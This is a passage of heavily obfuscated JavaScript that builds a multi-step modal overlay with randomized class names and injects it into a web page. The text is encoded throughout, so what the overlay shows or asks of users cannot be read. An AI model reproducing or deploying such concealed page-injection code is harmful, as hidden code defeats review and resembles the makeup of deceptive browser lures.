)+_0x3a08a8('EKtE',0x2d79,0x2a77,0x2a8d,0x3b03)+_0x3a08a8('q]Rn',0x2b96,0x5ba,0x1a76,0x2604)+_0x3a08a8('aWYv',0x28f1,0x2985,0x1e5e,0xe88)+_0x3a08a8('^LqO',0x1b04,0x3242,0x322c,0x43cc)+_0x49559d('^LqO',0x311a,0x1afb,0x3259,0x1ee7)+_0x3531c2(0xbc7,-0x9db,0xd86,0x1e2d,'VTwM')+_0x49559d('TBtv',0x33f2,0x31da,0x39a5,0x2494)+_0x58803a(0x504,'TVoX',0x10e4,0x193b,0x4e9)+_0x3531c2(0x4b2,0x1301,0x161c,0x2d8,'q]Rn'),'vyelg':_0x3531c2(0x209d,0x4032,0x2e54,0x43fb,'vxCA')+_0x3a08a8('5[tP',0x26d3,0x340d,0x2eef,0x24bd)+_0x58803a(0x1679,'Xsop',0xdbd,0x3c3,0xd05)+_0x58803a(0x3f84,'6vtP',0x2e34,0x32be,0x1e70)+_0x3531c2(0x11b0,0x20e2,0x281a,0x3db8,'3W8&')+_0x2ec7fe(0x1885,0x1e3f,'Ske1',0x2960,0x3d6d)+_0x2ec7fe(0x3c78,0x3b95,'vxCA',0x2f8f,0x3d4a)+_0x2ec7fe(0x1d31,0x960,'#VkK',0x969,0xc03)+_0x2ec7fe(0x1b5a,0x15f4,'@i#A',0x177a,0x1265)+_0x3531c2(0x1327,0x1319,0xc0a,0xea4,'xDs@')+_0x49559d('JMx]',0xd09,0x218b,0x1dbc,0x23d4)+_0x58803a(0xa,'KF1#',-0x521,0x50a,-0xbe7)+_0x3531c2(0x29da,0x33bd,0x301b,0x35a9,'EKtE')+_0x58803a(0x20f1,'hFy]',0x2751,0x2dd7,0x3e9c)+_0x2ec7fe(0x1721,-0x8ce,'XL)$',0x9c0,0x2094)+_0x58803a(0x7cb,'CgKH',0x1636,0x12d2,0x26fd)+_0x58803a(0x25c,'xDs@',0xa02,0xc08,0x1c56)+_0x3531c2(0x2b90,0x2bdd,0x1f5d,0x2645,'q]Rn')+_0x3a08a8('vxCA',0x1ed1,0x2870,0x2956,0x1256)+_0x58803a(0x215a,'ovSf',0x21b1,0x2b62,0x34ee)+_0x49559d('DufB',0x3f62,0x41e1,0x49c5,0x3326)+_0x3531c2(0x2a53,0x21b3,0x15fa,0xf9e,'@VOx')+_0x3a08a8('xDs@',0x1af4,0x1d12,0x2433,0x1372)+_0x49559d('VTwM',0xa6f,0x1a1e,0x1725,0x1057)+_0x2ec7fe(0x2311,0xf9a,'sFvl',0x120e,0x8a5)+_0x3531c2(-0xabe,0x557,0x519,-0x12b,'JMx]')+_0x58803a(-0x5b8,'$DHH',0x188c,0x5dc,-0x717)+_0x2ec7fe(0x293d,0x2c22,'sFvl',0x2bbd,0x1951)+_0x58803a(0x15ee,'Bp1M',0x12fe,0x1c68,0x2a6d)+_0x3531c2(0xb87,0x2175,0xda9,-0x82,'tdNd')+_0x3a08a8('KF1#',0x2017,0x192e,0xf28,0x1b29)+_0x3a08a8('wIR0',0x3bcb,0x2022,0x3125,0x43ec)+_0x58803a(0x3b,'sFvl',0x223f,0x13b1,0x8fc)+_0x3a08a8('TVoX',0x1f53,0x2548,0x2600,0x2a85)+_0x2ec7fe(0x3003,0x38ae,'CgKH',0x22c6,0x39d1)+_0x3a08a8('TBtv',0x2160,0xb14,0x21f2,0x2c17)+_0x58803a(0x3a44,'gLCz',0x16d9,0x290b,0x1b77)+_0x58803a(0xeab,'$DHH',0x3ee,0x198d,0x287c)+_0x3a08a8('aCMm',0x38ac,0x24ed,0x2cfd,0x3c5c)+_0x3531c2(0x231b,0x781,0x128d,0x269b,'@i#A')+_0x2ec7fe(0xeba,0x1b88,'Bp1M',0x156c,0xdc4)+_0x58803a(0x2ed9,'vxCA',0x17a8,0x2b54,0x318c)+_0x49559d('Bp1M',-0x9a5,-0x829,-0x79f,0x5b0)+_0x2ec7fe(0x1c42,0x7ef,'6vtP',0xd69,0x2195)+_0x58803a(0x3d14,'#VkK',0x21b1,0x31c3,0x440f)+_0x49559d('#VkK',0x1c00,0x35ce,0x482b,0x3351)+_0x3a08a8('KF1#',0x1746,0x2272,0x119b,0xc4e)+_0x49559d('CgKH',0x8a8,0x6e8,0x24fc,0x1410)+_0x2ec7fe(0x2380,0x9a4,'aWYv',0xe56,0xfdf)+_0x49559d('wIR0',0x3638,0x229b,0x414f,0x30dc)+_0x3531c2(-0x68b,0x191c,0x929,-0x82d,'aPiG')+_0x3a08a8('Y8E^',0xe1f,0x8ef,0x1445,0x1b0d)+_0x3a08a8('g[iY',0x2dbb,0x1e9c,0x23bc,0x1a29)+_0x49559d('aWYv',0x2a3c,0x23f6,0x1656,0x1e0b)+_0x49559d('TVoX',0x10b2,-0x966,-0x771,0x881)+_0x2ec7fe(0x2c0e,0x2d4e,'5[tP',0x2347,0x1478)+_0x58803a(0x35e8,'#VkK',0xff1,0x2705,0x1e19)+_0x2ec7fe(0x2d74,0xd8a,'JMx]',0x1687,0x1c2)+_0x3a08a8('mK)l',-0x229,0x1809,0xf82,0xb56)+_0x3531c2(0x29b8,0xa0c,0x1eee,0x330d,'Xsop')+_0x3531c2(0x1634,0x16d3,0x2468,0xe77,'2tg#')+_0x3531c2(0xdf6,0x2135,0xc62,0x2182,'g[iY')+_0x2ec7fe(0xbea,0x290a,'yW26',0x1d7a,0x2450),'LeOTN':_0x58803a(0x3c90,'CgKH',0x11ee,0x2966,0x23d5),'qXqxu':function(_0x416778){return _0x416778();}},[_0x4b1bad,_0xecba5a]=_0x4db7d7[_0x58803a(-0x680,'mK)l',0x71b,0x861,0x1e61)](tagStyled,[{'data':_0x4db7d7[_0x3531c2(0x21,-0xc7b,0x6b5,0xa7d,'wIR0')]},{'cl':'\x20*','data':_0x4db7d7[_0x58803a(0x134,'xDs@',0x249e,0x1162,-0xd3)]}]);function _0x2ec7fe(_0x27ea6e,_0x418524,_0x1c6267,_0x44af43,_0x49995d){return _0xabb78d(_0x1c6267,_0x418524-0x36,_0x44af43- -0x15d,_0x44af43-0x6b,_0x49995d-0x12f);}function _0x49559d(_0x567385,_0x58e875,_0x5a5319,_0x517ce0,_0x353790){return _0x71caa1(_0x567385-0x19f,_0x58e875-0x19d,_0x353790-0x46,_0x567385,_0x353790-0x48);}_0x4b1bad[_0x3a08a8('e9hj',0x1fce,0x44c0,0x2eec,0x31fe)]=_0x4db7d7[_0x3a08a8('Bp1M',0x2ffc,0x26c5,0x2153,0x33a6)];function _0x3531c2(_0x15cce0,_0x35b92c,_0xd6b424,_0x3a37d6,_0x341967){return _0xc02652(_0x15cce0-0xd3,_0x341967,_0xd6b424-0x133,_0x3a37d6-0xe8,_0xd6b424-0x46c);}_0x4b1bad[_0x3531c2(0x201c,0x1663,0xcbe,-0x18f,'VTwM')+_0x3531c2(0x2bac,0x11fd,0x1e1f,0x80a,'vxCA')+'d'](_0x4db7d7[_0x49559d('KF1#',0x323d,0x309f,0x40c8,0x2a04)]($ModalForm)),document[_0x49559d('hFy]',0x33d3,0x2f76,0x1109,0x2293)][_0x3a08a8('osXG',0x4010,0x1438,0x2b7c,0x307f)+_0x3531c2(0x403b,0x2d0a,0x2a9e,0x3e48,'TVoX')+'d'](_0x4b1bad);}function $ModalForm(){var _0x5ca504={'lmudE':_0x1c90b9(0x293f,0x2551,'CgKH',0x1ef3,0x3548)+_0x13e96b('Ske1',0x8fd,0x845,0x3ef,0x1915)+_0x1c90b9(0x11f4,0x135c,'2tg#',0xe7b,-0x194),'FUKFk':function(_0x1431f4,_0x3668e3){return _0x1431f4+_0x3668e3;},'MlChN':function(_0x49690b,_0x330737){return _0x49690b(_0x330737);},'GBXMq':function(_0xde9001,_0x493b2e){return _0xde9001(_0x493b2e);},'UQbMa':function(_0x2b8708){return _0x2b8708();},'gHrBy':_0x1c90b9(0x1f8,0xbd2,'XL)$',0x1ef1,-0x946)+_0x1c90b9(0x3925,0x2547,'6vtP',0x377e,0x39f3)+_0x49b8a3(0x10a8,'e9hj',0x1f36,0x2166,0x269e)+_0x49b8a3(0x17ce,'vxCA',0x30b5,0x21e4,0x2a38)+_0x1c90b9(0x20a2,0x2df7,'wIR0',0x2cb1,0x2b2d)+_0x16ce42(0x3f70,0x2f0b,'$DHH',0x31c0,0x2b2d)+_0x4bbd34(0x29d5,0x287e,0x2704,'XL)$',0x1957)+_0x4bbd34(0x34c1,0x1bc7,0x1e14,'XL)$',0x2a4d)+_0x13e96b('wIR0',0x11d1,0x13c9,0xfac,0x23c5)+_0x13e96b('tdNd',0x2662,0x7a1,0xf6b,-0x699)+_0x16ce42(-0x82d,0x843,'!Yts',0x1346,0x532)+_0x4bbd34(0x26a5,0x268d,0x1c96,'nu)6',0x1e58)+_0x49b8a3(0x77c,'KF1#',0xe36,0x1858,0x314)+_0x16ce42(0x3c8d,0x38f8,'Ske1',0x2394,0x2a06)+_0x1c90b9(0x653,0x4fa,'aWYv',-0x927,-0x1f8)+_0x1c90b9(-0x8b4,0x53,'QNp5',0xe4c,-0x387)+_0x1c90b9(0x5a9,0x14ca,'aCMm',0x1c59,0x2a1)+_0x49b8a3(0x1657,'Qt#^',0x190a,0x229c,0x2403)+_0x16ce42(0x254a,0xc75,'CgKH',0x38f7,0x22d9)+_0x4bbd34(0x38a0,0x2aa9,0x17c8,'CgKH',0x2d1a)+_0x4bbd34(0x3a2b,0x3cf7,0x36fa,'#VkK',0x29ac)+_0x1c90b9(-0x92f,0x224,'5tDe',-0x14d0,-0x11b6)+_0x49b8a3(0x1cb9,'!Yts',0xeb0,0x217c,0x23c5)+_0x16ce42(0x165d,0x40fb,'XL)$',0x2e2e,0x2a33)+_0x1c90b9(0xf37,0x1789,'TVoX',0x156c,0x17f2)+_0x1c90b9(0x179d,0x1fcb,'gLCz',0x21d8,0x32b0)+_0x49b8a3(-0x596,'DufB',0x1088,-0x4dd,0xed5)+_0x1c90b9(0xecc,0x8e1,'DufB',-0x48b,0x1ac8)+_0x13e96b('hFy]',0xd47,0x977,0x1eab,0x989)+_0x4bbd34(0x3c06,0x383b,0x117e,'TVoX',0x2599)+_0x49b8a3(0x5c6,'xDs@',0x1741,0x18b3,0xe14)+_0x49b8a3(0x2c92,'VTwM',0x1a5a,0x1915,0x19a5)+_0x1c90b9(0x1dc7,0x223c,'VTwM',0x340e,0x22f2)+_0x4bbd34(0xd27,0x688,0xfd0,'aCMm',0x4b6)+_0x16ce42(0x174,0x11eb,'Ske1',-0x90a,0xd21)+_0x1c90b9(-0x36f,0xe7b,'oGVS',0x809,-0x1b4)+_0x1c90b9(0x9f8,0x13ff,'#VkK',0x1d51,0x25d6)+_0x4bbd34(0x1626,0x2900,0x1124,'aWYv',0x1ade)+_0x13e96b('DufB',0x21b3,0x1d69,0x2863,0x1d98)+_0x4bbd34(0x33e6,0x2627,0x2030,'Ske1',0x2474)+_0x1c90b9(0x269d,0x1c4b,'&W06',0x2c02,0x3113)};function _0x13e96b(_0x275284,_0x29ff1b,_0x39039a,_0x546750,_0x35a11c){return _0x2470d1(_0x275284-0x1e4,_0x29ff1b-0x1d2,_0x546750-0x40c,_0x275284,_0x35a11c-0xc9);}function _0x1c90b9(_0x1310b4,_0x81a826,_0x254733,_0x38f67a,_0x7bd13b){return _0x29ccd5(_0x1310b4-0x122,_0x81a826- -0x628,_0x254733-0x18d,_0x254733,_0x7bd13b-0x35);}var _0x1c22f8=_0x5ca504[_0x4bbd34(0x38fb,0x2a74,0x1611,'xDs@',0x2875)][_0x1c90b9(-0x1ad,0x14a5,'q]Rn',0x9db,0x1ec4)]('|'),_0x40b28d=-0x25fe*-0x1+0x1aff*-0x1+-0xaff;function _0x16ce42(_0x1d8740,_0x5a6df5,_0x45f6bb,_0x31f37c,_0x36fa2c){return _0xabb78d(_0x45f6bb,_0x5a6df5-0x1b3,_0x36fa2c- -0x36c,_0x31f37c-0x10,_0x36fa2c-0x1e6);}function _0x4bbd34(_0x33ef20,_0x5d9e3c,_0x5ec835,_0x549aa2,_0x57ae6a){return _0x2470d1(_0x33ef20-0xee,_0x5d9e3c-0xe2,_0x57ae6a-0x54b,_0x549aa2,_0x57ae6a-0x9f);}function _0x49b8a3(_0x443d60,_0x5f11d3,_0x248faf,_0x169675,_0x2232f9){return _0x71caa1(_0x443d60-0x2a,_0x5f11d3-0x31,_0x2232f9- -0x1de,_0x5f11d3,_0x2232f9-0x179);}while(!![]){switch(_0x1c22f8[_0x40b28d++]){case'0':return _0x381478;case'1':var _0x267649=_0x5ca504[_0x4bbd34(0x11da,0x17e0,0x1464,'mK)l',0x1867)]('i',_0x5ca504[_0x13e96b('@VOx',0x2111,0x6d8,0x1304,0x21c6)](genRandomText,-0x24a0+0x843*-0x2+-0x1a96*-0x2));continue;case'2':_0x381478[_0x13e96b('aWYv',0x46d,0x758,0xf7b,0xbf4)+_0x1c90b9(0x2610,0x1c28,'3W8&',0xd2a,0xead)+'d'](_0x5ca504[_0x4bbd34(0x20b9,0x1312,0x20b3,'ZIet',0x1143)]($ModalBottom,_0x267649));continue;case'3':_0x381478[_0x13e96b(']DXx',0x16db,0x5fa,0x631,0xde)+_0x4bbd34(0x18fb,-0x536,0x23cd,'EKtE',0xe04)+'d'](_0x5ca504[_0x49b8a3(0x29a5,'Ske1',0xff2,0xebf,0x1d2f)]($ModalMore,_0x267649));continue;case'4':_0x381478[_0x1c90b9(0x11e2,0x24ca,'nu)6',0x2697,0x180c)+_0x4bbd34(0x22d4,0x1ba6,0x2dff,'wIR0',0x2117)+'d'](_0x5ca504[_0x49b8a3(0x2aa9,'@VOx',0x1a83,0x226c,0x16a6)]($ModalSeparator));continue;case'5':_0x381478[_0x1c90b9(0x157b,0x272,']DXx',0x1744,0xa41)+_0x16ce42(-0x355,0x5c4,'Xsop',-0x17ad,-0x83)+'d'](_0x5ca504[_0x1c90b9(0x2be,0x11fc,'5tDe',0x1b93,0x2486)]($ModalTop));continue;case'6':var [_0x381478,_0x535bdb]=_0x5ca504[_0x1c90b9(-0x665,0xa8d,'^LqO',0x1b8c,0x1d9c)](tagStyled,[{'data':_0x5ca504[_0x16ce42(0xcdc,0xcac,'pypN',0x420,0xe88)]}]);continue;}break;}}function $ModalTop(){function _0x2bf770(_0x2e5832,_0x1e401c,_0x5310d4,_0x237cc0,_0xef9c71){return _0x2470d1(_0x2e5832-0xc0,_0x1e401c-0x105,_0x5310d4-0x24,_0x237cc0,_0xef9c71-0x1d2);}function _0x5db1e9(_0x2b5020,_0x4476c7,_0x26ee47,_0x3d9551,_0x5ad342){return _0x29ccd5(_0x2b5020-0x27,_0x26ee47- -0x429,_0x26ee47-0x14e,_0x3d9551,_0x5ad342-0x1e1);}var _0x33b80c={'QQtEm':function(_0x4b7d4c,_0x3fa6ac){return _0x4b7d4c(_0x3fa6ac);},'WxVqA':_0x4ddd70('q]Rn',0x10d4,0xde,0x153,0x366)+_0x2bf770(0x2b52,0x1a74,0x16ac,'e9hj',0x1b5)+_0x2bf770(0x7d0,-0x16c1,0x66,'XL)$',0x15d9),'CUWvz':function(_0x51deae){return _0x51deae();}},[_0x105bb3,_0x11e977]=_0x33b80c[_0x4ddd70('pypN',0x9fc,0x1417,-0x10e4,0x590)](tagStyled,[{'data':_0x33b80c[_0x440afb(0x18bd,-0x637,0x1547,'KF1#',0xdb3)]}]);function _0x440afb(_0x551611,_0x196ef5,_0x58d4,_0x1eb135,_0xae3a1c){return _0xabb78d(_0x1eb135,_0x196ef5-0x11f,_0xae3a1c-0xeb,_0x1eb135-0x94,_0xae3a1c-0x1e5);}function _0x4ddd70(_0x1ea6e7,_0x124942,_0x3becec,_0x3812ab,_0xdd44f7){return _0xc02652(_0x1ea6e7-0x6a,_0x1ea6e7,_0x3becec-0x1e3,_0x3812ab-0x14d,_0xdd44f7-0x351);}function _0x33b3ff(_0xdf5c44,_0x368c84,_0xb9cf9c,_0x11e1fb,_0xe3ecda){return _0xabb78d(_0x11e1fb,_0x368c84-0xa0,_0x368c84- -0x217,_0x11e1fb-0x55,_0xe3ecda-0x176);}return _0x105bb3[_0x4ddd70('Bp1M',-0xb13,0xe44,-0x112d,0x561)+_0x5db1e9(0xfa5,0x1dc0,0x1d2e,'VTwM',0x17ae)+'d'](_0x33b80c[_0x5db1e9(-0x144e,0x1591,0x1af,'osXG',0xcfe)]($ModalTitle)),_0x105bb3[_0x2bf770(-0x92,0x4dc,0x16d1,'aPiG',0x19b1)+_0x440afb(0x13ba,-0xe5f,0x118a,'hFy]',0x4ed)+'d'](_0x33b80c[_0x2bf770(0xb2f,0xf4e,0x1b59,'XL)$',0x23e1)]($ModalSteps)),_0x105bb3;}function $ModalSteps(){var _0x26a51e={'Ufoae':function(_0x1c0a18,_0x5cda61){return _0x1c0a18(_0x5cda61);},'ZHWgp':_0x19e786(0x12a9,0x720,0x2157,0x198e,'Xsop')+_0x19e786(0x1736,0x49a,0x2e76,0x299f,'e9hj')+_0x19e786(0x22a1,0x2e1c,0x229a,0x2f8c,'gLCz'),'kdEXL':function(_0x2703b8){return _0x2703b8();},'HTBRf':function(_0x238df4){return _0x238df4();},'ycnOL':function(_0x118700,_0xe76d6f){return _0x118700(_0xe76d6f);},'MHfjq':function(_0x349fbe,_0x48e3f2){return _0x349fbe+_0x48e3f2;},'XzQnr':_0xd34a4(0x2793,'q]Rn',0x195a,0x16f8,0x2de6)+_0xcbf642('xDs@',0x549,0x139e,0xc1e,0x4fd)+_0x353ab4(0x1c46,'vxCA',0x19f9,0x8d5,0x8c9)+_0xd34a4(0x227d,'ZIet',0x252f,0x3037,0x22b9)+_0x26a7a1(0xb52,0xf5e,0x2588,'6vtP',0x11f6)+_0x26a7a1(0x3fdc,0x2cb2,0x19d2,'q]Rn',0x383d)+_0xcbf642('tdNd',0x2059,0xaa,0x2269,0x178f)+_0x353ab4(0x3879,'wIR0',0x2ea5,0x2d55,0x407d)+_0xd34a4(0x1a1a,'DufB',0xcee,0x34b5,0x2002)+_0xd34a4(-0x496,'vxCA',0x1288,0xa06,0x83e)+_0x26a7a1(0xe67,0x161f,0x23be,'@i#A',0x2505)+_0xcbf642('Ske1',0x13e9,0x1619,0x1ea2,0x22a6)+_0x26a7a1(0x2a03,0x21e2,0x36de,'3W8&',0x123d)+_0x353ab4(0x14ff,'6vtP',0x1cbe,0x1fc6,0x2e43)+_0xd34a4(0x21cf,'yxCh',0x2c45,0x33c9,0x22d4)+_0x353ab4(0x20a7,'osXG',0x1ca8,0x119b,0x33dd)+_0xcbf642('&W06',0x2e71,0x2ac3,0x2b2f,0x2afd)+_0x353ab4(0x17eb,'5[tP',0x2f46,0x3ca9,0x2bdc)+_0x26a7a1(0x2002,0x2d90,0x3a91,'CgKH',0x262f)+_0x19e786(0x268e,0x1053,0x165d,0x3903,'wIR0')+_0xd34a4(-0x3aa,'osXG',0x290,0x322,-0xdc)+_0xd34a4(0x1969,'g[iY',0x24a1,0x25f4,0x17fa)+_0xd34a4(0xa04,'sFvl',0x1a30,0xe59,0x3e8)+_0x353ab4(0x3012,'aWYv',0x3016,0x1e85,0x286f)+_0xd34a4(-0x1d9,'nu)6',-0x8cf,0xfa3,0x23d)+_0xcbf642('DufB',-0xde0,0x22a,0xaa4,0x86e)+_0x26a7a1(0x1798,0xe22,0x1b86,'g[iY',-0x52c)+_0xcbf642('Qt#^',0x20fc,0xaad,0x2355,0x21da)+_0xcbf642('Ske1',0x221b,0xc0e,0x10cc,0x1d0e)+_0x19e786(0x1e3b,0x2441,0x2114,0xd98,'xDs@')+_0xcbf642('gLCz',0x15f0,0x13e5,-0x282,0x47a)+';','LEKHs':_0x26a7a1(0x104a,0xbfb,0x15e5,'pypN',0x1669)+_0xd34a4(0x2847,'wIR0',0xe60,0x1be5,0x187e),'JmTQz':_0x26a7a1(0x2ef7,0x2f51,0x2396,'CgKH',0x43dc)+_0xcbf642('q]Rn',-0x563,-0x3da,-0x1c2,0x87f)+_0x19e786(0x2156,0x2a7b,0x3233,0xf70,'vxCA')+_0x19e786(0x1eda,0x9f4,0xa30,0xe3e,'Bp1M')+');','deRlQ':_0xd34a4(0x3856,'Ske1',0x3466,0x1714,0x2655),'xWLkx':_0x353ab4(0x201d,'aWYv',0x1c64,0x27f6,0x2086)+_0x26a7a1(0x238a,0x1f6a,0x333c,']DXx',0x1914)+_0xcbf642('ovSf',0x2faa,0x1d93,0x2c2d,0x2458)+_0xcbf642('Qt#^',0x3cac,0x236b,0x2bbf,0x2c23)+_0x353ab4(0x24ca,'CgKH',0x149d,0x18d1,0xc74)+_0xcbf642('XL)$',0x2b65,0xc6b,0x2467,0x1b89)+_0x353ab4(0x6d5,'CgKH',0x1ac7,0x1653,0x2d3e)+_0x353ab4(0x3594,'aPiG',0x2e2c,0x3e0e,0x2a8d)+_0x19e786(0xa74,0x1609,0x19f5,0x127d,'pypN')+_0xcbf642('!Yts',0x2603,0x1c74,0x2232,0x3175)+_0x353ab4(0x102f,'Qt#^',0x4e1,-0x432,-0x5bd)+_0x353ab4(-0x39e,'&W06',0xe61,-0x8c8,0x1eb)+_0x26a7a1(0x3e8,0x1b67,0xd00,'yW26',0x176f)+_0x19e786(0x57,0x4d1,0xb4d,0x12b5,'&W06')+_0x26a7a1(0x1155,0x25a3,0x1bd2,'sFvl',0x290c)+_0xd34a4(0x29b7,'g[iY',0x23a8,0x249d,0x26b8)+_0x19e786(0x43,-0x40a,0x1469,-0x7c2,'Y8E^')+_0xd34a4(0x24c8,'aWYv',0x196d,0x26e,0xef4)+_0x19e786(0x165c,0x2715,0x40c,0x2435,'5tDe'),'DTHzR':function(_0xdbc665,_0x52ab90){return _0xdbc665+_0x52ab90;},'GnyJZ':_0x353ab4(-0xab,'^LqO',0x1416,0x135f,0x227f)+_0xd34a4(0x24ba,'Bp1M',0x21c4,0x12fd,0x1f18)+_0x19e786(0xa6f,0x1a66,0x163f,0x6ef,'KF1#')+_0x19e786(0x1df6,0x349e,0x31d6,0x1edf,'@VOx'),'DSmqH':function(_0x2a6916,_0x317b54){return _0x2a6916+_0x317b54;},'LIFQl':_0xd34a4(-0xd28,'g[iY',-0x121e,0x156c,0x1dd),'mdpoM':_0x19e786(0x2b91,0x3a11,0x1885,0x2ed3,'yxCh')+_0x19e786(0x6cd,0x13e5,0x67d,0xe15,'vxCA'),'wZOZg':_0x353ab4(0x84e,'#VkK',0x76f,0x1c2e,0x1518)+_0xd34a4(0x2b03,'KF1#',0x148e,0xd3a,0x1788)+_0x19e786(0xd7,0xd1,-0x902,0x135f,'3W8&')+_0xcbf642('JMx]',0xa86,0x26b,0x209c,0x1214)+_0x19e786(0x2dc0,0x2ff0,0x34ce,0x247a,'sFvl')+_0xcbf642('gLCz',0x33b3,0x2a08,0x1b73,0x2b13)+_0xd34a4(-0x99,'tdNd',0x1403,0x207f,0x1284)+_0x353ab4(0x2484,'2tg#',0x2cf1,0x38fc,0x3413)+_0xd34a4(0x2684,'ovSf',0x26c5,0x19dc,0x1fb0)+_0x353ab4(0x1d29,'Qt#^',0x2ddc,0x1aa8,0x44f0)+_0x26a7a1(0x515,0x612,0x1d05,'EKtE',0x1cf)+_0xd34a4(0x7a6,'Xsop',0x1645,-0x8b8,0x9bb)+_0xd34a4(0xa14,'nu)6',0xa1,0x2524,0x11f7)+_0xd34a4(0x2250,'yW26',0x3145,0x2827,0x1e51)+_0xcbf642('gLCz',0x1977,0x2de6,0xabd,0x1f16)+_0xd34a4(0x891,'hFy]',-0x288,-0x6f4,0x6dd)+_0x19e786(0x1f0a,0x7e9,0x1e30,0xf36,'Ske1')+_0x26a7a1(-0x38,0x15ce,0x2861,'EKtE',0x4cb)+_0x26a7a1(0x1910,0x2753,0x3075,'yxCh',0x1f71)+_0x353ab4(0x1548,'vxCA',0xefb,0x10d,0xbd1)+_0xd34a4(0x1465,'sFvl',0x2584,0xcba,0x18d1)+_0x19e786(0x2930,0x3dce,0x3cef,0x2fa4,']DXx')+_0xcbf642('e9hj',0x1aad,0xc35,0x25d2,0xff4)+_0x19e786(0xf0e,0x96,0x20f0,0x1142,'gLCz')+_0x353ab4(0x2789,'CgKH',0x26a4,0x2a51,0x33f7)+_0x353ab4(0x29a3,'QNp5',0x2541,0x1fd9,0x3759)+_0x353ab4(0x3250,'gLCz',0x2cee,0x3257,0x1b1e)+_0xcbf642('^LqO',0x270c,0x2731,0x1ae7,0x1a77)+_0x19e786(0xc60,0x237a,-0x51d,0x741,'QNp5')+_0x26a7a1(0x1d09,0x9d5,0x1482,'3W8&',0x210)+_0x353ab4(0x27e1,'aCMm',0x1061,-0x462,0x10fd)+_0xcbf642('6vtP',0x1d88,0x1f46,0x1142,0x220a)+_0xd34a4(0x3197,'VTwM',0x2fc2,0x3233,0x256c)+_0x26a7a1(0x189,0xe9b,0xdad,'TBtv',0x78a)+_0x353ab4(0x2427,'q]Rn',0x1766,0x564,0x13c3)+_0x26a7a1(0x3361,0x2f6b,0x3102,'&W06',0x1951)+_0xd34a4(0x22c7,'Xsop',0x1ed,0x188f,0x18b7)+_0x19e786(0x2204,0x17ed,0x217b,0x1e05,'sFvl')+_0x353ab4(0x53c,'Bp1M',0x177f,0xfd1,0x1142)+_0xd34a4(0x2eea,']DXx',0x26df,0x4007,0x2d72)+_0xd34a4(0x796,'6vtP',0x1332,0x1d7a,0x1e02)+_0x26a7a1(0x1b76,0x2172,0x2e0d,'EKtE',0x1a16)+_0x26a7a1(0x1aec,0x13b2,0x254a,'tdNd',-0x224)+_0x353ab4(0x1dcd,'Qt#^',0x16b7,0x12b0,0xc54)+_0x19e786(0x2192,0x2321,0x34f4,0x3741,'TBtv')+_0x353ab4(0x1431,'mK)l',0x5f1,0x9ec,-0x78)+_0xd34a4(-0x441,'aWYv',-0x3a5,-0xa50,0x605)+_0xcbf642('e9hj',0x266e,0x1647,0x1910,0x20f3)+_0x26a7a1(0x9e6,0x1ed0,0x2295,'nu)6',0xcfa)+_0x19e786(0x210,0x304,-0x4f4,0x625,'@i#A')+_0x26a7a1(0x2178,0x2d50,0x3a62,'vxCA',0x39c8)+_0x353ab4(0x2cc4,'osXG',0x1ee9,0x1fff,0x3454)+_0x26a7a1(0x12cf,0x113c,0x75c,'QNp5',0x624)+_0xcbf642('@i#A',0x1606,0x39bf,0x1f42,0x250b)+_0x353ab4(0x1248,'osXG',0x1d25,0xe0e,0xd0b)+_0x353ab4(0x18e5,'TVoX',0x2d27,0x34f9,0x3f32)+_0xd34a4(0x188b,'q]Rn',0x3a55,0x2a56,0x231f)+_0x19e786(0x2832,0x1208,0x2b55,0x1e2b,'osXG')+_0xd34a4(0x1455,'Xsop',0x61a,0xa13,0x861)+_0x19e786(0x170a,0x28c0,0x12fe,0x1276,'@i#A')+_0x353ab4(0x1964,']DXx',0x2d97,0x2a6f,0x1660)+_0x353ab4(0x1ac6,'osXG',0x1456,0x1e1b,0x17c0)+_0x353ab4(0x15d0,'aPiG',0x256c,0x16bf,0x2128)+_0xcbf642('VTwM',0x1a3c,0x2332,0x2918,0x2aa9)+_0xcbf642('$DHH',0x2b4c,0x3cc8,0x173d,0x2bf3)+_0x19e786(0x2618,0xf3b,0x32af,0x1057,'ovSf')+_0x19e786(0x1b22,0x3211,0x2435,0x278d,'yW26')+_0xd34a4(0x2bb2,'Xsop',0x30b6,0x261a,0x2ce4)+_0x26a7a1(0xd61,0xd1f,0x193d,'#VkK',0x2174)+_0xd34a4(0x1222,'5tDe',0x2b93,0x3880,0x27e9)+_0x26a7a1(0x1027,0x22b8,0xc5f,'pypN',0x1dbd)+_0xd34a4(0x1f0a,'XL)$',0x29b,0x10c6,0x12e7)+_0x353ab4(0x418,'@VOx',0xd96,0xbc6,0x1e3a)+_0x353ab4(0x125c,'Y8E^',0x9a1,0xa83,-0x1ca)+_0x19e786(0xd5d,0x138c,0x14e7,0x22a3,'wIR0')+_0x353ab4(0x1495,'@i#A',0xc54,-0xaee,-0x173)+_0x26a7a1(0x82,0x5bb,-0xb6,'VTwM',-0x973)+_0x26a7a1(0x3957,0x271c,0x19fe,'!Yts',0x2b1a)+_0x19e786(0x2048,0xc8e,0x21e5,0x33ed,'CgKH')+_0x353ab4(0x294d,'aCMm',0x1ba9,0x2e6c,0x1228)+_0x26a7a1(-0x126a,0x33a,-0xabf,'oGVS',0x153e)+_0xd34a4(0x23f,'5tDe',0x244,0xbed,0x192b)+_0x26a7a1(0x1ed4,0x23f4,0x1ae7,'gLCz',0x391e)+_0xd34a4(0x143e,'KF1#',0x1cdd,0xa2b,0x197d)+_0xcbf642('DufB',0x1abb,0x3de6,0x1c34,0x2736)+_0xd34a4(0x774,'JMx]',-0x1137,0xca5,0x269)+_0xd34a4(-0xb1a,'osXG',0x1d4a,0x1eb2,0x7f9)+_0xd34a4(0x1516,'5tDe',0x1417,0x1555,0x1a63)+_0xcbf642('vxCA',0x14ff,0x19ef,0x1b6b,0x16a7)+_0xcbf642('gLCz',0x19dd,0x10c3,0x1823,0x1c98)+_0xcbf642('q]Rn',0x2df1,0x28e3,0x3982,0x27a4)+_0xd34a4(-0x52d,'Xsop',0x15d0,0x1e5f,0x10a4)+_0xcbf642('g[iY',0x391b,0x20e6,0x3504,0x2856)+_0x353ab4(0x1634,'JMx]',0x2608,0x191f,0x2b40)+_0x353ab4(0x25d7,'xDs@',0x13e8,0x3de,0x2749)+_0x19e786(0x273d,0x2f45,0x2381,0x2c38,'2tg#')+_0xcbf642('Y8E^',0x3b1f,0x3594,0x3395,0x2e96)+_0xd34a4(0xc56,'hFy]',0x178e,0x189f,0x7f5)+_0x353ab4(0x1516,'5[tP',0x1378,0x1586,0x22c1)+_0x353ab4(0xf58,'Xsop',0x1652,0xc1b,0x2bcb)+_0x19e786(0x1ea8,0x2c44,0x28cc,0x2822,'mK)l')+_0x26a7a1(0xb5c,0x1804,